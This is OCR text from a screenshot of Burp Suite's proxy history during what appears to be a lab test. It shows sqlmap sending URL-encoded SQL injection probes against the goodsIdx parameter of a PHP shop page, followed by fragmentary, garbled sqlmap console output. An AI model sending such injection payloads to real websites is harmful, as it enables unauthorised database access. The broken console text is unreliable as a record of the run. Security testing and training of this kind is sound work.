 1 2 3 4 2
Burp Suite Community Edition v2022.9.6 - Temporary Project
File Actions Edit
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender
Project options User options Learn
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited
56 http://192.168.45.65 GET /gmshop/goods_detail.php?goodsIdx=233%20AND%203068%3D3068 ✓ 20
55 http://192.168.45.65 GET /gmshop/goods_detail.php?goodsIdx=233%20AND%208592%3D7736 ✓ 20
54 http://192.168.45.65 GET /gmshop/goods_detail.php?goodsIdx=233%29%20AND%203068%3D3068%20AND%20%28... ✓ 20
53 http://192.168.45.65 GET /gmshop/goods_detail.php?goodsIdx=233%29%20AND%202755%3D4285%20AND%20%284... ✓ 20
52 http://192.168.45.65 GET /gmshop/goods_detail.php?goodsIdx=233%27jNbdJq%3C%27%22%3EfRbjvt ✓ 20
51 http://192.168.45.65 GET /gmshop/goods_detail.php?goodsIdx=233..%22%2C%28.%2C%27%29%29 ✓ 20
50 http://192.168.45.65 GET /gmshop/goods_detail.php?goodsIdx=5734 ✓ 20
49 http://192.168.45.65 GET /gmshop/goods_detail.php?goodsIdx=233 ✓ 20
48 http://192.168.45.65 GET /gmshop/goods_detail.php?goodsIdx=233 ✓ 20
47 http://192.168.45.65 GET /gmshop/goods_detail.php?goodsIdx=233%20AND%20%28SELECT%205198%20FROM%20... ✓ 20
46 http://192.168.45.65 GET /gmshop/goods_detail.php?goodsIdx=233%20AND%20%28SELECT%205198%20FROM%20... ✓ 20
45 http://192.168.45.65 GET /gmshop/goods_detail.php?goodsIdx=233%20AND%20%28SELECT%205198%20FROM%20... ✓ 20
Request Response
Pretty Raw Hex \n
1 GET /gmshop/goods_detail.php?goodsIdx=233..%22%2C%28.%2C%27%29%29 HTTP/1.1
2 Cache-Control: no-cache
3 User-Agent: sqlmap/1.6.11#stable (https://sqlmap.org)
4 Cookie: PHPSESSID=452ea504e04d4a335906edabf448984f
5 Host: 192.168.45.65
6 Accept: */*
7 Accept-Encoding: gzip, deflate
8 Connection: close
9
10
INSPECTOR
Search... 0 matches
|_|V...
[!] legal disclai he end use
r's responsibilit are not re
sponsible for any
[*] starting @ 22
[22:30:05] [INFO]
you have not decl Do you want
to use those [Y/
[22:30:09] [INFO]
[22:30:10] [INFO]
[22:30:10] [INFO]
[22:30:12] [WARNI
[22:30:14] [INFO] DBMS: 'MySQ
L')
[22:30:15] [INFO] scripting
(XSS) attacks
[22:30:15] [INFO]
it looks like the /n] Y
for the remaining (1) values
? [Y/n] Y
[22:30:24] [INFO]
[22:30:26] [WARNI